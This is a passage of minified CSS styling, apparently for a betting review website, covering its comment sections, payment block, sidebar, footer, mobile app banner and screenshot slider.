.scores_line_color{width:100%;margin-top:2px;height:3px;background-color:#e2e2e2;border-radius:2px}@media (max-width:1255px){.scores_line{width:43px}}@media (max-width:767px){.scores_line{width:54px}}.scores_line.active .scores_line_color,.scores_line.hover .scores_line_color{background-color:#ffc62b}.section_leave_review .scores_line{cursor:pointer}.services_block,.services_block_grid{-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-box-align:stretch;-ms-flex-align:stretch;-ms-flex-wrap:wrap}.services_block{grid-column-gap:10px;align-items:stretch;flex-wrap:wrap}.services_block .services_item{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:space-evenly;-ms-flex-align:center;align-items:center;width:106px;height:100px;padding:5px;border-radius:11px;border:2px solid #cdced2;margin-bottom:13px}.services_block .services_item.active{border-color:#28ce7a}.services_item .service_title{border-bottom:2px solid transparent;transition:border-bottom .3s ease;text-align:center}a.services_item:hover .service_icon{transform:scale(1.3);transition:transform .3s ease}a.services_item:hover .service_title{border-bottom:2px solid #28ce7a}a.service_icon{transition:transform .3s ease}a.service_icon:hover{transform:scale(1.3)}.services_block_grid{display:grid;grid-template-columns:repeat(12,1fr)}.services_block_grid .services_item_mini{aspect-ratio:1/1;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;height:100%;padding:5px;border-radius:5px;border:2px solid #cdced2;font-size:.7em;text-align:center;color:silver}.services_block_grid .services_item_mini.active{border-color:#28ce7a;color:#000}.services_block_grid .service_icon_mini{margin-bottom:6px;width:38%;height:38%}.payment_block .payment_row{border-bottom:1px solid #f5f5f5;padding:10px 28px 28px;margin-bottom:20px;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media (max-width:767px){.payment_block .payment_row{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:0;margin:0;border-bottom:0}}.payment_block .payment_item{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.payment_block .payment_item img{margin-right:9px;max-width:40px;max-height:40px}@media (max-width:767px){.payment_block .payment_item{padding:18px 20px 15px;width:100%;border-bottom:1px solid #f5f5f5}.payment_block .payment_item img{margin-right:19px}}.comment_section_header_block,.payment_block .payment_name{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.payment_block .payment_name{color:#464950;font-size:15px;font-weight:700}@media (max-width:767px){.payment_block .payment_name{width:100%;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.payment_block .payment_name i{margin-left:6px;color:#cdced2}@media (max-width:767px){.payment_block .payment_name i{font-size:20px}}.comment_item.opened>.comment_footer .comment_responses .fa,.comment_item.opened>.comment_footer .comment_responses .text,.payment_block .payment_name:hover,.payment_block .payment_name:hover i{color:#28ce7a}.comment_section_header_block{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:70px}@media (max-width:767px){.comment_section_header_block{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse;margin-bottom:29px}}.comment_section_header_block .sort_block{-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (max-width:767px){.comment_section_header_block .sort_block{margin-top:30px;width:100%;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.comment_section_header_block .sort_block span{margin-right:17px;font-size:15px}@media (max-width:767px){.comment_section_header_block .sort_block span{margin-right:5px}}.comment_section_header_block .sort_block select{width:175px;padding:10px 35px 10px 15px;border-radius:5px;border:1px solid #cdced2;font-size:13px;font-weight:600;text-transform:uppercase;letter-spacing:.5px;-webkit-appearance:none;-moz-appearance:none;appearance:none;background:url(../img/dropdown_arrow.svg)calc(100% - 15px) 50%no-repeat}@media (max-width:767px){.comment_section_header_block .sort_block select{width:260px}}.comment_section_header_block .button{width:auto;padding:0 22px}@media (max-width:767px){.comment_section_header_block .button{font-size:15px;width:100%}}.comment_item{margin-bottom:40px;padding-bottom:45px;border-bottom:1px solid #f5f5f5}@media (max-width:767px){.comment_item{margin-bottom:30px;padding-bottom:27px}}.comment_item:last-child{margin-bottom:30px}.comment_item.opened>.comment_footer .comment_responses .fa{-webkit-transform:rotateZ(180deg);-ms-transform:rotate(180deg);transform:rotateZ(180deg)}.comment_item.opened>.sub_comment_item,.comment_user_block img{display:block}.sub_comment_item{display:none;margin-bottom:0;border-bottom:none;margin-top:40px;padding-top:40px;padding-bottom:0;background:url(../img/dashed-silver.png)0 0 repeat-x}@media (max-width:767px){.sub_comment_item{display:block}}.sub_comment_item:last-child{margin-bottom:0}@media (max-width:767px){.sub_comment_item .comment_header{-ms-flex-wrap:wrap;flex-wrap:wrap}}.sub_comment_item .comment_user_block img{margin-right:9px;width:40px;height:40px;border-radius:50%}.sub_comment_item .subcoment_parent_block{color:#989ba1;font-size:15px;font-weight:600}@media (max-width:767px){.sub_comment_item .subcoment_parent_block{padding-left:20px;margin-top:13px;width:100%}}.comment_header{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.comment_header .rating_block,.comment_user_block{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.comment_header .rating_block{font-weight:600}@media (max-width:767px){.comment_header .rating_block{padding-bottom:10px}}.comment_header .rating_block .rating_stars{margin-right:17px}@media (max-width:767px){.comment_header .rating_block .rating_stars .star{font-size:15px;width:16px}}.comment_user_block{font-size:15px}.comment_user_block .user_avatar_arrow{margin-right:10px}.comment_user_block img{margin-right:16px;width:50px;height:50px;border-radius:50%}.comment_user_block .name{font-weight:700;margin-bottom:2px}.comment_text{font-size:14px;line-height:20px;padding:23px 0}@media (max-width:767px){.comment_text{padding:15px 0}}.comment_short>p{max-height:102px;overflow-y:hidden;-webkit-transition:max-height .15s ease-in;-o-transition:max-height .15s ease-in;transition:max-height .15s ease-in}.comment_short.opened>p{max-height:9999px;-webkit-transition:max-height 1.3s ease-in;-o-transition:max-height 1.3s ease-in;transition:max-height 1.3s ease-in}.comment_short.opened .show_more{display:none}.comment_short.opened .show_less{display:-webkit-box;display:-ms-flexbox;display:flex}.comment_short .show_less,.comment_short .show_more{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;cursor:pointer}.comment_short .show_more{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;top:-20px;padding:30px 0 0;background-color:rgba(255,255,255,.7)}.comment_short .show_less{display:none;position:static;padding-top:9px}.comment_full .show_less,.comment_full .show_more{display:none}.comment_actions .action_item,.comment_footer{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.comment_footer{font-weight:600;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.comment_actions .action_item{padding:0 30px;height:32px;border-left:2px solid #f5f5f5}.comment_actions .action_item img{display:block;margin-right:14px}.comment_actions .action_item.dislike,.comment_actions .action_item.like{font-size:18px}.comment_actions .action_item.like,.section_leave_review .form_checkboxes_block a{color:#307fe2}.comment_actions .action_item.dislike{color:#e04e39}.comment_actions .action_item.reply{font-size:15px}.comment_actions .action_item:first-child{padding-left:10px;border-left:none}.comment_responses,.comment_short .show_less,.comment_short .show_more{font-size:15px;font-weight:600}.comment_responses img,.comment_short .show_less img,.comment_short .show_more img{margin-right:10px;display:block}.comment_responses .text,.comment_short .show_less .text,.comment_short .show_more .text{color:#464950;-webkit-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s}.comment_responses .fa,.comment_short .show_less .fa,.comment_short .show_more .fa{font-size:20px;line-height:8px;color:#cdced2;margin-left:7px}.comment_responses .response,.comment_short .show_less .response,.comment_short .show_more .response{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.comment_responses:hover .fa,.comment_responses:hover .text,.comment_short .show_less:hover .fa,.comment_short .show_less:hover .text,.comment_short .show_more:hover .fa,.comment_short .show_more:hover .text{color:#28ce7a}@media (max-width:767px){.comment_responses{display:none}}.section_leave_review.comment-respond{margin-top:0;display:none}.section_leave_review .comment_header{margin-bottom:28px;padding:0 9px}@media (max-width:767px){.section_leave_review .comment_header{-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:10px}.section_leave_review .comment_header .rating_block{width:100%;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.section_leave_review .comment_header .rating_stars_block{margin-right:25px}.section_leave_review .comment_header .rating_text_block{font-size:15px;font-weight:400}.section_leave_review .comment_header .star-rating .star-empty{color:#cdced2}.section_leave_review .textarea_notice{font-size:13px;font-weight:600;text-transform:uppercase;letter-spacing:.43px;color:#989ba1}@media (max-width:767px){.section_leave_review .textarea_notice{margin-top:5px}}.section_leave_review textarea{margin-bottom:17px}.section_leave_review .form_checkboxes_block{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;font-size:13px;font-weight:400;line-height:20px}.section_leave_review .form_checkboxes_block label{margin-bottom:20px;cursor:pointer;position:relative}.section_leave_review .form_checkboxes_block input{position:absolute;opacity:0;z-index:-1}.section_leave_review .form_checkboxes_block input+.checkbox_text_block:before{content:"";display:block;width:15px;height:15px;min-width:15px;margin-right:9px;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:3px;border:1px solid #cdced2;cursor:pointer}.section_leave_review .form_checkboxes_block input:checked+.checkbox_text_block:before{border:0;background-color:#0daa5a;background-image:url(../img/checkbox_mark.svg);background-position:center;background-repeat:no-repeat}.section_leave_review .google_captcha_block{width:300px;height:75px;border:1px solid silver;margin:5px 0 36px}.section_leave_review .form-submit{margin-top:0;margin-bottom:0}.section_leave_review .form-submit .button{padding:0 16px;width:auto}.comment-respond{margin-top:40px}.comment-respond .close_reply_link,.comment_login_section{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.comment-respond .close_reply_link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;text-align:right;height:13px;width:13px;line-height:13px;font-size:30px;color:#e2231a;-webkit-transform:rotateZ(45deg);-ms-transform:rotate(45deg);transform:rotateZ(45deg)}.comment-respond textarea{display:block;width:100%;height:130px;color:#474747;font-size:13px;line-height:20px;padding:22px;border-radius:5px;border:1px solid #cdced2}.comment-respond .button{margin-left:auto;margin-right:auto}.comment_login_section{position:fixed;width:100%;height:100%;display:none;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;top:0;left:0;background-color:rgba(255,255,255,.5)}.comment_login_block form,.comment_login_section.active{display:-webkit-box;display:-ms-flexbox;display:flex}.comment_login_block{width:100%;height:100%;max-width:450px;max-height:450px;background:#fff;-webkit-box-shadow:0 0 7px;box-shadow:0 0 7px;padding:15px}.comment_login_block .tab_content{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.comment_login_block form{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;padding-top:50px}.comment_login_block .comment-login-input{color:#474747}.comment_login_block .comment-login-input,.comment_login_block .comment-login-submit{font-size:13px;line-height:20px;padding:12px 22px;border-radius:5px;border:1px solid #cdced2;margin-bottom:20px;width:200px}.comment_login_block .comment-login-label{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:20px}.comment-login-p{margin-top:0;margin-bottom:20px;width:200px}.comment_login_block .comment-login-checkbox{margin-right:10px}.comment_login_block .comment-login-submit{font-weight:700;color:#fff}.sidebar{width:33.87%;border-left:1px solid #f5f5f5;padding-top:15px;padding-left:36px}@media (max-width:1006px){.sidebar{padding-left:0;width:100%;border-left:none}}.sidebar .sidebar_widget{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;background:url(../img/dashed-silver.png)0 100%repeat-x;padding:48px 0 50px}@media (max-width:767px){.sidebar .sidebar_widget{padding-top:40px}}.sidebar .sidebar_widget:last-child{background:0 0}.sidebar .sidebar_widget .button_block{width:100%;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;margin-top:33px}@media (max-width:767px){.sidebar .sidebar_widget .button_block{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.sidebar .sidebar_widget .button_block .button{margin:0}.sidebar .widget_content{margin-top:10px}.sidebar .widget_posts_archive .post_item{-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:20px 0 20px 28px;border-bottom:1px solid #e6e6e6}@media (max-width:767px){.sidebar .widget_posts_archive .post_item{padding:20px 5px}}.sidebar .widget_posts_archive .post_item:last-child,.sidebar .widget_rows .widget_row:last-child{border-bottom:none}.sidebar .widget_posts_archive .image_block{min-width:112px;width:112px;margin-right:13px}.sidebar .widget_posts_archive .image_block img{width:100%;height:auto;display:block}.sidebar .widget_posts_archive .post_item_excerpt{margin:3px 0}.sidebar .widget_posts_archive .h3post_item_title,.sidebar .widget_posts_archive .post_item_title{font-size:15px;line-height:18px;margin:0}.sidebar .widget_posts_archive .post_item_readmore{font-size:13px}.sidebar .widget_posts_archive .post_item_readmore img{height:9px;width:auto}.sidebar .widget_rows .widget_row{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;padding:25px;border-bottom:1px solid #f5f5f5}@media (max-width:1255px){.sidebar .widget_rows .widget_row{padding:25px 15px}}.sidebar .widget_rows .right{font-size:15px;line-height:20px;text-align:right}@media (max-width:1255px){.sidebar .widget_rows .right{font-size:13px}}.sidebar .widget_rows .m_images{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.sidebar .widget_rows .m_images img{display:block;margin:0 17px}.sidebar .widget_rows .m_images img:first-child{margin-left:0}.footer .footer_bottom .footer_3cols li:last-child .footer_column,.sidebar .widget_rows .m_images img:last-child{margin-right:0}.sidebar .sidebar_widget_rows .section_button{width:auto;padding-left:12px;padding-right:12px}@media (max-width:767px){.post_content_wrapper{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}}.post_content_section{padding-bottom:55px;border:1px solid #ebebeb}@media (max-width:767px){.post_content_section{padding-bottom:25px}}.post_archive_section{padding-bottom:51px}.social_sidebar{width:128px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media (max-width:1006px){.social_sidebar{width:75px}}@media (max-width:767px){.social_sidebar{width:100%}.social_icons{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}.social_icons a{display:block;margin-bottom:30px}@media (max-width:767px){.social_icons a{margin:0 15px}}.social_icons a:last-child{margin-bottom:0}.footer img,.social_icons img{display:block}.post_main_content{width:calc(100% - 128px);padding-right:128px}@media (max-width:1006px){.post_main_content{width:calc(100% - 75px);padding-right:75px}}@media (max-width:767px){.post_main_content{width:100%;padding-right:0}}.post_main_content .section_title_block{margin-bottom:16px}@media (max-width:1006px){.post_main_content .section_title_block{-ms-flex-wrap:wrap;flex-wrap:wrap}.post_main_content .section_title_block .h2post_title,.post_main_content .section_title_block .post_title{margin-bottom:20px}.post_main_content .post_heading,.post_main_content .section_title_block{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.sidebar-right .post_main_content{padding-right:0}@media (max-width:1006px){.sidebar-right .post_main_content{padding-right:0}}.author_text,.post_content{line-height:20px}@media (max-width:767px){.author_text,.post_content{font-size:14px}}.post_content .article_table_row .name_cell{width:150px}.post_content .article_table_row .star-rating{height:16px;margin-right:5px}.post_content .article_table_row .star{font-size:16px;width:17px}.post_content .article_table_row .two_buttons_h_cell a:first-child{margin-right:15px}.post_author{margin-top:40px;padding-left:18px}@media (max-width:767px){.post_author{margin-top:26px;padding-left:0}}.post_bonuses .post_author,.post_bookmakers .post_author{margin-bottom:55px;padding-right:55px}@media (max-width:767px){.post_bonuses .post_author,.post_bookmakers .post_author{margin-bottom:25px;padding-right:0}}.post_author_heading{font-weight:600;text-transform:uppercase;letter-spacing:.46px;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:28px}@media (max-width:767px){.post_author_heading{margin-bottom:19px}}.post_author_heading .line{margin-top:9px;margin-left:16px;height:1px;background-color:#eee;width:100%}.post_author_content{padding-left:19px}@media (max-width:767px){.post_author_content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-left:0}}.post_author_content .img_block{min-width:100px;width:100px;height:100px;margin-right:29px}.post_author_content .img_block img{width:100%;height:auto;border-radius:50%}.author_name{margin-top:0;margin-bottom:15px;line-height:22px}@media (max-width:767px){.author_name{margin-top:15px;font-size:18px}}.author_text{margin:0}.content_single_promotions .post_content_section{padding-top:0;padding-bottom:0}.content_single_promotions .post_content_wrapper{padding-bottom:43px}.content_single_promotions .main{padding-top:29px}.content_single_promotions .breadcrumbs{border-bottom:0}.content_single_promotions .sidebar .sidebar_widget:first-child{padding-top:14px}.content_single_promotions .post_heading{margin-bottom:23px}.content_single_promotions .content_single_promotion_image{max-width:100%;width:auto;height:auto;display:block;margin:0 auto 23px}.content_single_promotions .post_content{color:#989ba1}.content_single_promotions .post_content .image_block{text-align:center;margin-top:40px;margin-bottom:40px}.content_single_promotions .post_content .image_block img{display:block;margin:0 auto}.content_single_promotions .post_content .social_icons{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.content_single_promotions .post_content .social_icons a{margin:0 15px}.content_single_promotions .author_name{font-size:18px}.content_single_promotions .author_text{color:#989ba1}@media (max-width:767px){.content_single_promotions .sidebar{display:none}}.page_w_banner .content_wrapper{position:relative}.page_w_banner .breadcrumbs_wrapper{position:absolute;width:100%;left:0;top:0}.page_w_banner .breadcrumbs{border-color:rgba(255,255,255,.2)}.footer,.page_w_banner .breadcrumbs .breadcrumbs_link,.page_w_banner .breadcrumbs .breadcrumbs_separator{color:#fff}.page_w_banner .breadcrumbs .breadcrumbs_link:hover{text-decoration:underline}.footer{background-image:-webkit-gradient(linear,left top,right top,from(#1d1d1d),to(#323232));background-image:-webkit-linear-gradient(left,#1d1d1d 0,#323232 100%);background-image:-o-linear-gradient(left,#1d1d1d 0,#323232 100%);background-image:linear-gradient(to right,#1d1d1d 0,#323232 100%)}.footer .footer_top{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;border-bottom:1px solid rgba(255,255,255,.2);padding:80px 0 50px}@media (max-width:1006px){.footer .footer_top{-ms-flex-wrap:wrap;flex-wrap:wrap;padding:28px 0 15px}}.footer .footer_top .text{width:340px;margin-top:16px;margin-bottom:28px;opacity:.6;font-size:12px;line-height:20px}@media (max-width:1006px){.footer .footer_top .text{width:100%}}.footer .footer_bottom,.footer .footer_top .images{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.footer .footer_top .images{width:360px;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (max-width:1006px){.footer .footer_top .images{width:100%;-ms-flex-pack:distribute;justify-content:space-around}.footer .footer_top .footer_3cols{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:100%;margin:0 0 25px}.footer .footer_top .footer_3cols .footer_column{margin:0 0 20px;width:auto}}.footer .footer_bottom{padding:51px 0;-ms-flex-wrap:wrap;flex-wrap:wrap}@media (max-width:1006px){.footer .footer_bottom{padding:24px 20px}}@media (max-width:767px){.footer .footer_bottom{padding:24px 0}}.footer .footer_bottom .copyright{margin:0;font-weight:600}@media (max-width:1006px){.footer .footer_bottom .copyright{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;width:100%;margin-top:25px;opacity:.6;font-weight:400;text-align:center}.footer .footer_bottom .footer_3cols{-ms-flex-pack:distribute;justify-content:space-around;width:100%}}.footer .footer_bottom .footer_3cols li{list-style:none;margin:0;padding:0}.footer .footer_bottom .footer_3cols .footer_column{margin-right:28px}@media (max-width:1006px){.footer .footer_bottom .footer_3cols .footer_column{margin:0;width:auto}}.footer .footer_bottom a{color:#fff;font-weight:600}@media (max-width:767px){.footer .footer_bottom a{font-size:11px}}.footer .footer_column{width:160px;margin:0 28px}.footer .footer_column:last-child,.post_mobile .sidebar .m_images a:last-child{margin-right:0}.footer .footer_column .h4title,.footer .footer_column h4.title{font-weight:600;text-transform:uppercase;letter-spacing:1px;margin-top:0;margin-bottom:18px;color:#fff}@media (max-width:1006px){.footer .footer_column .h4title,.footer .footer_column h4.title{font-size:13px;padding:8px 40px 8px 5px;border-bottom:1px solid rgba(255,255,255,.2);position:relative;cursor:pointer;margin-bottom:0}.footer .footer_column .h4title:after,.footer .footer_column h4.title:after{content:"";display:block;position:absolute;right:26px;top:calc(50% - 12px);font-family:"FontAwesome";font-weight:400;font-size:16px}.footer .footer_column .h4title.opened:after,.footer .footer_column h4.title.opened:after{content:""}.footer .footer_column .footer_menu,.footer .footer_column .menu{overflow-y:hidden;max-height:0;-webkit-transition:max-height .5s ease;-o-transition:max-height .5s ease;transition:max-height .5s ease}.footer .footer_column.opened .footer_menu,.footer .footer_column.opened .menu{max-height:1000px}}.footer .footer_column li{margin-bottom:9px}@media (max-width:1006px){.footer .footer_column li{margin-bottom:0;border-bottom:1px solid rgba(255,255,255,.2)}}.footer .footer_column li a{opacity:.6;color:#fff;line-height:20px}@media (max-width:1006px){.footer .footer_column li a{display:block;font-size:12px;padding:15px 20px;opacity:1}}.sticky_bar_bottom{padding:30px 0;height:100px;position:fixed;bottom:0;width:100%;-webkit-box-shadow:1px 1px 3px #000;box-shadow:1px 1px 3px #000}.sticky_bar_bottom .sticky_content{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%}.sticky_bar_bottom .sticky_title{margin:0;color:#fff;font-size:36px;line-height:20px;text-transform:uppercase}.sticky_bar_bottom .button{width:350px}.sticky_bar_bottom .sticky_close{position:absolute;top:16px;right:20px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:right;height:13px;width:13px;line-height:13px;font-size:30px;color:#fff;-webkit-transform:rotateZ(45deg);-ms-transform:rotate(45deg);transform:rotateZ(45deg);opacity:.32}.overlay{z-index:100;position:fixed;background-color:#292929;opacity:.5;width:100%;height:100%;top:0;left:0;cursor:pointer;display:none}@media (max-width:1006px){.overlay{display:none!important}}.popup_error_message{position:fixed;top:calc(50% - 35px);left:calc(50% - 150px);width:300px;height:70px;font-size:16px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background:#fff;padding:20px;border-radius:5px;-webkit-box-shadow:0 0 6px;box-shadow:0 0 6px;z-index:999}.banner_post_mobile .banner_content{padding-top:60px;height:auto}@media (max-width:1255px){.banner_post_mobile .banner_content{padding-top:48px}}@media (max-width:1006px){.banner_post_mobile .banner_content{padding-top:38px;padding-bottom:0}}.banner_post_mobile .banner_content .mobile_terms img{margin:0 10px 0 0;height:24px;width:24px}@media (max-width:1006px){.banner_post_mobile .banner_content .mobile_terms img{height:17px;width:17px}}@media (max-width:1255px){.banner_post_mobile .banner_content_left{max-width:400px}}@media (max-width:1006px){.banner_post_mobile .banner_content_left{max-width:320px}}@media (max-width:767px){.banner_post_mobile .banner_content_left{-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:center}}.banner_post_mobile .mobile_logo{max-height:41px;height:auto;width:auto;margin-top:20px}@media (max-width:1255px){.banner_post_mobile .mobile_logo{margin-top:16px;max-height:32px}}@media (max-width:1006px){.banner_post_mobile .mobile_logo{margin-top:12px;max-height:26px}}@media (max-width:767px){.banner_post_mobile .mobile_logo{max-height:41px;margin-top:16px}}.banner_post_mobile h1.title{font-size:36px}@media (max-width:1255px){.banner_post_mobile h1.title{font-size:28px}}@media (max-width:1006px){.banner_post_mobile h1.title{font-size:22px}}@media (max-width:767px){.banner_post_mobile h1.title{font-size:32px}}.banner_post_mobile .app_links{width:100%;margin-top:15px}@media (max-width:1006px){.banner_post_mobile .app_links{margin-top:12px}}@media (max-width:767px){.banner_post_mobile .app_links{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.banner_post_mobile .app_link{display:block}.banner_post_mobile .app_link:first-child{margin-right:30px}@media (max-width:1255px){.banner_post_mobile .app_link:first-child{margin-right:24px}}@media (max-width:1006px){.banner_post_mobile .app_link:first-child{margin-right:19px}}.banner_post_mobile .app_link img{width:165px;height:auto}@media (max-width:1255px){.banner_post_mobile .app_link img{width:148px}}@media (max-width:1006px){.banner_post_mobile .app_link img{width:118px}}@media (max-width:767px){.banner_post_mobile .app_link img{width:135px}}.banner_post_mobile .mobile_terms{margin:30px 0 17px}.banner_post_mobile .mobile_terms a{color:#fff;margin-right:20px;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (max-width:1006px){.banner_post_mobile .mobile_terms a{margin-right:10px;font-size:12px}}@media (max-width:767px){.banner_post_mobile .mobile_terms a{font-size:11px}}@media (max-width:1006px){.banner_post_mobile .mobile_terms{margin:24px 0 12px}}.banner_post_mobile .banner_content_right{-ms-flex-item-align:end;align-self:flex-end}@media (max-width:767px){.banner_post_mobile .banner_content_right{display:none}}.banner_post_mobile .banner_content_right img{max-width:666px;max-height:300px;display:block}@media (max-width:1255px){.banner_post_mobile .banner_content_right img{max-width:532px;max-height:240px}}@media (max-width:1006px){.banner_post_mobile .banner_content_right img{max-width:425px;max-height:192px}}.post_mobile .h2title,.post_mobile h2{font-size:26px;text-transform:none}@media (max-width:1255px){.post_mobile .h2title,.post_mobile h2{font-size:22px}}.post_mobile .h2title .fwn,.post_mobile h2 .fwn{font-weight:400}@media (max-width:1255px){.post_mobile .accordeon_section .title_right_block{min-width:265px}}@media (max-width:767px){.post_mobile .accordeon_section .title_right_block{min-width:auto}}.post_mobile .main{padding-right:56px}@media (max-width:1255px){.post_mobile .main{padding-right:45px}}@media (max-width:1006px){.post_mobile .main{padding-right:0}}.post_mobile .main .article,.post_mobile .main article,.post_mobile .main section{padding-right:0}.post_mobile .sidebar .widget_title{font-size:22px}.post_mobile .sidebar .widget_rows_leftright .widget_row{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.post_mobile .sidebar .m_images a{margin-right:20px}.mobile_app_screenshots{padding:30px 0 40px}.mobile_app_screenshots h2{text-align:center}.screenshot_slider_wrapper{margin-top:40px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.screenshot_slider_wrapper .slider_nav{cursor:pointer;min-width:70px}@media (max-width:1006px){.screenshot_slider_wrapper .slider_nav{min-width:45px}}@media (max-width:767px){.screenshot_slider_wrapper .slider_nav{display:none}}@media (max-width:1006px){.screenshot_slider_wrapper .slider_nav img{width:100%;height:auto}}.screenshot_slider_wrapper .slider_content{width:910px}@media (max-width:1255px){.screenshot_slider_wrapper .slider_content{width:600px}}@media (max-width:1006px){.screenshot_slider_wrapper .slider_content{width:500px}}@media (max-width:767px){.screenshot_slider_wrapper .slider_content{width:100%}}.screenshot_slider_wrapper .slider_content .slider_item .slide_content_wrapper{height:500px}@media (max-width:1006px){.screenshot_slider_wrapper .slider_content .slider_item .slide_content_wrapper{height:400px}}@media (max-width:767px){.screenshot_slider_wrapper .slider_content .slider_item .slide_content_wrapper{height:500px}}.screenshot_slider_wrapper .slider_content .slider_item .slide_content_wrapper img{max-height:500px;width:auto;max-width:231px}@media (max-width:1006px){.screenshot_slider_wrapper .slider_content .slider_item .slide_content_wrapper img{max-height:400px;width:auto}}@media (max-width:767px){.screenshot_slider_wrapper .slider_content .slider_item .slide_content_wrapper img{max-height:500px}}.screenshot_slider_wrapper .slider_content .slider_item .slide_content{margin:0 auto;border-radius:20px;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;position:relative}.screenshot_slider_wrapper .slider_content .slider_item .text_block{position:absolute;top:0;width:100%;text-align:center}.screenshot_slider_wrapper .slider_content .slider_item .item_title{font-size:24px;margin-bottom:0}@media (max-width:1006px){.screenshot_slider_wrapper .slider_content .slider_item .item_title{font-size:19px}}@media (max-width:767px){.screenshot_slider_wrapper .slider_content .slider_item .item_title{font-size:24px}}.screenshot_slider_wrapper .slider_content .slider_item .item_description{font-size:14px;margin-top:5px;font-weight:300}@media (max-width:1006px){.screenshot_slider_wrapper .slider_content .slider_item .item_description{font-size:12px}}@media (max-width:767px){.screenshot_slider_wrapper .slider_content .slider_item .item_description{font-size:14px}}.section_mobile_review .content{padding:40px 80px 50px 50px;-webkit-box-shadow:0 4px 6px 0 rgba(126,126,126,.5);box-shadow:0 4px 6px 0 rgba(126,126,126,.5);border-radius:2px}@media (max-width:1255px){.section_mobile_review .content{padding:32px 64px 50px 50px}}@media (max-width:767px){.section_mobile_review .content{padding:40px 30px}}.section_mobile_review .section_title_block{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.section_mobile_review .section_title_block img{margin-right:20px}.section_mobile_review .text{margin-top:30px;font-weight:300;font-size:16px}@media (max-width:767px){.section_mobile_review .text{font-size:14px}}.supported_devices 